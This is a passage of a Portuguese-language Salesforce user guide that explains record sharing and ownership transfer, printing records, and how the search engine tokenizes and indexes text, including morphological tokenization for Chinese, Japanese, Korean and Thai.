- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Veja o formato de data/hora usado no campo somente leitura Criado por. Esse é o formato que você deve usar para inserir datas e horas nos campos do Salesforce.

### <span id="page-171-1"></span>CONSULTE TAMBÉM: [Personalizar sua experiência com o Salesforce](#page-46-0)

## Como permitir que apenas determinados usuários compartilhem dados?

<span id="page-171-2"></span>Se sua organização tem a edição Professional, Enterprise, Unlimited, Performance ou Developer com um modelo de compartilhamento Particular ou de Somente leitura pública, o administrador ainda poderá permitir que determinados usuários compartilhem informações. Seu administrador pode criar grupos públicos e definir regras de compartilhamento para especificar que os usuários em determinados grupos ou papéis sempre compartilharão seus dados com usuários em outro grupo ou papel público. Usuários individuais também podem criar grupos pessoais para dar acesso a suas próprias contas, contatos e oportunidades.

# Um usuário individual pode controlar o compartilhamento de registros de sua propriedade?

Sim. Nas organizações com a edição Professional, Enterprise, Unlimited, Performance e Developer, todos os proprietários de contas podem estender mais o compartilhamento em uma base de conta a conta. Por exemplo, se a organização tem um modelo Particular, o proprietário da conta Acme pode compartilhar essa conta e seus dados relacionados com grupos selecionados ou com usuários individuais.

Nas edições Enterprise, Unlimited, Performance e Developer, os proprietários de oportunidade também podem estender o compartilhamento para oportunidades individuais separadamente do compartilhamento de contas.

Você pode utilizar o compartilhamento de contas, leads, casos e oportunidades para aumentar o acesso a seus dados, mas não é possível restringir o acesso além dos níveis padrão da sua organização.

Esse tipo de compartilhamento é chamado de compartilhamento manual, e é feito pelo botão **Compartilhamento** na página de detalhes de registro.

## <span id="page-172-0"></span>Posso transferir registros para outros usuários?

Na maioria das edições, é possível transferir a propriedade de registros usando um destes métodos. Quando você altera o proprietário de um registro, o Salesforce também transfere a propriedade de certos registros relacionados.

#### **Transferindo a propriedade de um único registro de que você é proprietário**

Clique em **Alterar proprietário** na página de detalhes do registro. Para obter mais informações, consulte [Alterando a propriedade](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm) e [Transferência de itens associados.](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm)

**Transferindo a propriedade de múltiplos casos, leads ou registros de objeto personalizado de que você é proprietário** Clique na guia do objeto e visualize uma exibição de lista. Selecione os registros a serem transferidos e clique em **Alterar proprietário**.

#### **Transferindo a propriedade de múltiplos registros pertencentes a outros usuários**

Use o recurso de Transferência em massa. Para obter mais informações sobre o uso da Transferência em massa e os registros relacionados que são transferidos, consulte [Transferência em massa de registros](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm).

#### <span id="page-172-1"></span>**Usando regras de fluxo de trabalho para transferir a propriedade de registros**

Quando o proprietário de um registro é alterado por uma regra de fluxo de trabalho, o Salesforce não altera a propriedade de nenhum registro relacionado.

## Como imprimir os registros do Salesforce?

Para imprimir os detalhes de um registro do Salesforce:

- **1.** Clique no link **Exibir área de impressão** localizado no canto superior direito da maioria das páginas de detalhes. Uma nova janela do navegador é aberta com o registro exibido em um formato simples, pronto para imprimir.
- **2.** Ou então, agrupe e expanda seções individuais na área de impressão clicando nos triângulos ao lado dos títulos da seção.
- **3.** Como outra opção, clique em **Expandir tudo** ou **Recolher tudo** para mostrar ou ocultar as seções agrupáveis da página. As listas relacionadas, como a lista de oportunidades relacionadas a uma conta, não são agrupáveis.
- **4.** Clique em **Imprimir esta página** ou use a função de impressão do seu navegador para enviar a página para uma impressora.

Nota: Na quia Console, você pode clicar no ícone de impressão ( $\bigoplus$ ) para abrir o modo exibição de impressão de um registro.

# Localizar informações com a pesquisa

A pesquisa do Salesforce permite encontrar informações com mais rapidez. A pesquisa está disponível por meio do site do Salesforce, de um aplicativo Salesforce1 móvel ou de uma implementação de pesquisa personalizada integrada à plataforma Salesforce.

#### [Como a pesquisa funciona?](#page-173-0)

Para localizar com eficiência o que você está procurando, a pesquisa divide os termos de pesquisa e localiza correspondências para eles no índice.

**EDIÇÕES** 

Disponível em: **Todas** as edições, **exceto Database.com**

### [Como a pesquisa divide as informações?](#page-174-0)

Cada vez que você cria um registro, o mecanismo de pesquisa divide as informações pesquisáveis em partes. Para escolher os termos de pesquisa a serem utilizados, é útil saber como essas partes são divididas.

### [Qual a diferença entre a pesquisa no Lightning Experience, no Salesforce Classic e no Salesforce1?](#page-177-0)

Como a pesquisa global no site completo do Salesforce (seja com Lightning Experience ou com Salesforce Classic) e no aplicativo Salesforce1 móvel usa o mesmo índice de pesquisa, você está sempre pesquisando os mesmos dados. Você vê o mesmo conjunto de registros acessados recentemente nos resultados instantâneos. O escopo da pesquisa (a lista de objetos que você mais usa) influencia os resultados da pesquisa. Mas lembre-se de que alguns objetos padrão não estão disponíveis no Salesforce1 e no Lightning Experience, de modo que os resultados da pesquisa nem sempre serão exatamente iguais. Além disso, como a interface de pesquisa global é diferente entre todas essas experiências, há diferenças visuais e de navegação a serem consideradas.

### [Como pesquisar em campos de pesquisa?](#page-179-0)

Use a pesquisa de consulta para associar dois registros.

### [Resultados da pesquisa](#page-185-0)

Em muitos casos, você encontrará rapidamente o registro pesquisado simplesmente revisando os principais resultados, pois os resultados são classificados por relevância para cada usuário. Entenda por que determinados registros são retornados e como refinar melhor os seus resultados.

### [Limitações de pesquisa no Salesforce Classic](#page-191-0)

<span id="page-173-0"></span>Existem certas restrições ao usar pesquisa global, pesquisa de barra lateral, pesquisa avançada, consultas estruturadas, exibições de lista e filtros.

# Como a pesquisa funciona?

Para localizar com eficiência o que você está procurando, a pesquisa divide os termos de pesquisa e localiza correspondências para eles no índice.

Assista ao vídeo:

## [Como a pesquisa funciona?](http://salesforce.vidyard.com/watch/1u0Ps_lIXH7LrtWKsG7PZQ)

Quando você insere um termo de pesquisa no campo de pesquisa (1), o mecanismo de pesquisa divide o termo de pesquisa em partes menores, chamadas de tokens (2). Ele compara esses termos menores com as informações armazenadas no índice (3), classifica os registros associados por relevância (4) e retorna os resultados aos quais você tem acesso (5).

Nota: Após a criação ou atualização do registro de um objeto pesquisável, pode demorar 15 minutos ou mais para que o texto atualizado seja pesquisável. Os registros de um objeto tornam-se pesquisáveis somente depois de serem armazenados no índice de pesquisa.O mecanismo de pesquisa retorna somente os resultados que você tem permissão para visualizar. **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**



Para obter mais informações sobre o que você pode fazer com a pesquisa, assista a estes vídeos.

- **[Pesquisar no Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)**
- <span id="page-174-0"></span> $\bullet$  [Pesquisar no Salesforce](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg) Lightning Experience

# Como a pesquisa divide as informações?

Cada vez que você cria um registro, o mecanismo de pesquisa divide as informações pesquisáveis em partes. Para escolher os termos de pesquisa a serem utilizados, é útil saber como essas partes são divididas.

Quando você cria ou atualiza um registro (1), o mecanismo de pesquisa separa o texto pesquisável do registro em termos menores, chamados de tokens (2). Então, ele armazena os tokens no índice de pesquisa (3). Da mesma forma, quando você pesquisa, o mecanismo de pesquisa divide os termos de pesquisa em tokens para que possa retornar registros com tokens correspondentes do índice.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

Aqui estão alguns exemplos dos tokens criados a partir das informações de registro. O mecanismo de pesquisa cria tokens alfanuméricos quando os termos de pesquisa contêm pontuação. Você poderia localizar o registro com uma pesquisa usando qualquer token indexado listado.



#### [Como a pesquisa processa termos em chinês, japonês, coreano e tailandês?](#page-176-0)

A pesquisa encontra resultados relevantes para pesquisas em idiomas asiáticos como chinês, japonês, coreano e tailandês ao separar informações para armazenar no índice da pesquisa.

#### CONSULTE TAMBÉM:

[Como a pesquisa funciona?](#page-173-0)

## <span id="page-176-0"></span>Como a pesquisa processa termos em chinês, japonês, coreano e tailandês?

A pesquisa encontra resultados relevantes para pesquisas em idiomas asiáticos como chinês, japonês, coreano e tailandês ao separar informações para armazenar no índice da pesquisa.

O mecanismo de pesquisa retorna resultados precisos para pesquisas em idiomas do leste da Ásia que não incluam espaços entre palavras usando tokenização morfológica.

Considere o problema de indexar o termo Prefeitura de Tóquio e uma pesquisa subsequente de Quioto em japonês.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**



A tokenização morfológica segmenta o termo **東京都** (Prefeitura de Tóquio) em dois tokens.



Essa forma de tokenização assegura que uma pesquisa por **京都** (Quioto) retorne somente resultados que incluam **京都** (Quioto) e não **東京都** (Prefeitura de Tóquio).

Em chinês, japonês, coreano e tailandês (CJKT), é possível encontrar uma pessoa digitando seu sobrenome antes do nome. Pesquisar **佐々木 律子** retornará qualquer pessoa com o sobrenome **佐々木** e o nome **律子**.

# <span id="page-177-0"></span>Qual a diferença entre a pesquisa no Lightning Experience, no Salesforce Classic e no Salesforce1?

Como a pesquisa global no site completo do Salesforce (seja com Lightning Experience ou com Salesforce Classic) e no aplicativo Salesforce1 móvel usa o mesmo índice de pesquisa, você está sempre pesquisando os mesmos dados. Você vê o mesmo conjunto de registros acessados recentemente nos resultados instantâneos. O escopo da pesquisa (a lista de objetos que você mais usa) influencia os resultados da pesquisa. Mas lembre-se de que alguns objetos padrão não estão disponíveis no Salesforce1 e no Lightning Experience, de modo que os resultados da pesquisa nem sempre serão exatamente iguais. Além disso, como a interface de pesquisa global é diferente entre todas essas experiências, há diferenças visuais e de navegação a serem consideradas.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**







# <span id="page-179-0"></span>Como pesquisar em campos de pesquisa?

Use a pesquisa de consulta para associar dois registros.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**


